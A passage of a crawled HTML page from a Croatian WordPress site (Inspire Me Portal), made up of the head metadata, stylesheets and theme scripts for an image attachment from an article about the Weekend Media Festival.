

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/
body_size: 24120
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>weekend_media_festival5 - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="weekend_media_festival5 - Inspire Me Portal" />
	<meta property="og:description" content="Bolesna braća" />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-09-26T16:26:09+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/","url":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/","name":"weekend_media_festival5 - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/09/weekend_media_festival5.jpg","datePublished":"2018-09-26T16:25:57+00:00","dateModified":"2018-09-26T16:26:09+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/09/weekend_media_festival5.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/09/weekend_media_festival5.jpg","width":900,"height":598,"caption":"Bolesna braća"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Nakon jedanaest godina Weekend Media Festival i dalje rastura","item":"https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/"},{"@type":"ListItem","position":3,"name":"weekend_media_festival5"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; weekend_media_festival5 Kanal komentara" href="https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"5d408183cb","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/4759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=4759' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fnakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura%2Fattachment%2Fweekend_media_festival5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fnakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura%2Fattachment%2Fweekend_media_festival5%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"5420d75e8d","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
